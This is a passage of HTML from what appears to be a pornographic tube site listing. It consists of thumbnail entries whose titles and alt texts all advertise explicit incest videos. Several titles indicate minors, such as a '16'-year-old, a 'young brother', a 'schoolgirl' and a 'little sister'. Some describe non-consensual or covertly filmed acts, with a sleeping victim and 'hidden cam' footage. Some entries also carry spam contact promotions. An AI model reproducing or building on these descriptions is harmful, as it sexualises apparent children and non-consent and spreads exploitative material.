                            <a href="/en/video/8542958311640442942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5294723911418626572/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5018081093504982620/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4649049254790697359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4084bdaa5f18118f" src="/thumbs/359/4649049254790697359_0.jpg" alt="Older cousin fucks young brother REAL FAMILY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Older cousin fucks young brother REAL FAMILY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8589292447232530466/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77334bf9053d9822" src="/thumbs/466/8589292447232530466_0.jpg" alt="incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3032324933765634537/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a14fb7618a919e9" src="/thumbs/537/3032324933765634537_0.jpg" alt="Janet Mason and daughter Jessie Rogers fucking BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Janet Mason and daughter Jessie Rogers fucking BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1753009607507810577/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" alt="incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3220551130478567240/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/85197129942404996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg" alt="incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6935879868988273196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1849423806304609614/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19aa792735efe54e" src="/thumbs/614/1849423806304609614_0.jpg" alt="insext body building mom and her son 01436 - incest porn photo - teen anal incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext body building mom and her son 01436 - incest porn photo - teen anal incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9116118502226408370/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e82f57a7f9233b2" src="/thumbs/370/9116118502226408370_0.jpg" alt="incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1020917883752578092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e2b0767fdea7c2c" src="/thumbs/92/1020917883752578092_0.jpg" alt="incezt - real mom son proven incezt - black family cum sex story - perverse family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son proven incezt - black family cum sex story - perverse family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 1.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/640567182684574652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e3c07572afd3bc" src="/thumbs/652/640567182684574652_0.jpg" alt="insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6929774907643484164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> husband films me and my real s. goo gl pzdk41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 7.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1064408389024053517/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/343702130759562877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1614051279484775216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg" alt="Sleeping little sister gets a secret ANAL creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret ANAL creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7682277221879207531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894685465922/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122604d42" src="/thumbs/922/1892856894685465922_0.jpg" alt="Mature mom and nerd daughter fuck for creampie from BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mature mom and nerd daughter fuck for creampie from BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6285537930551060344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" alt="incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5950114516253812709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 30.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8348558776307454108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> view homemade incest videos of real mothers and daughters sucking cock.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3844149947219364001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" alt="incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1465909066919744849/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg" alt="incezt - real brother and sister bj homemade - porn incest pic - old young incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8199369782963605510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" alt="incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/241622673380738805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2340260441051058178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3777219462376181119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="346b6116a59fcd7f" src="/thumbs/119/3777219462376181119_0.jpg" alt="incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8618337628014117841/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" alt="real stepmom fucks stepson on vacation" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> real stepmom fucks stepson on vacation</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg" alt="incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6466827191628663817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="59bec9116cdd0c09" src="/thumbs/817/6466827191628663817_0.jpg" alt="insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 15.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2939601398256318255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28cb8fe5a44f372f" src="/thumbs/255/2939601398256318255_0.jpg" alt="insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640749035816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg" alt="Upset mom fucked by son real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Upset mom fucked by son real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8107543180515567753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7930749154148825066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e0fae5637c537ea" src="/thumbs/66/7930749154148825066_0.jpg" alt="watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs." width="320" height="180">
